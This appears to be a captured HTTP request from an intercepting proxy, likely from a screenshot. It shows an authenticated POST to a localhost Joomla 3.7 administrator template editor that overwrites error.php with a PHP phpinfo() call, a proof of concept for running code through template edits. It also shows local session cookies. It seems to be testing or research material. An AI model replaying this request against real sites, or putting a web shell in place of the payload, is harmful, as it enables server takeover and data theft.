 Raw Params Headers Hex Raw
POST
/joomla37/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBo
cA HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 14410
Origin: http://localhost
Connection: close
Referer:
http://localhost/joomla37/administrator/index.php?option=com_templates&view=template&id=506&file=L
2Vycm9yLnBocA%3D%3D
Cookie: pgv_pvi=985831424; 5067e1e362181f81c8c1d8911da64ba4=gcbvt1sh70vdvcakebsdqdrsci;
35c3cd0612bde170e28a8a501005a313=s5emplgtu80lm7hqus5kqolk02
Upgrade-Insecure-Requests: 1
jform%5Bsource%5D=<?php
phpinfo()?>&task=template.save&c47b7f51f91bfe2ff922e4d61c1a304c=1&jform%5Bextension_id%5D=5
06&jform%5Bfilename%5D=%2Ferror.php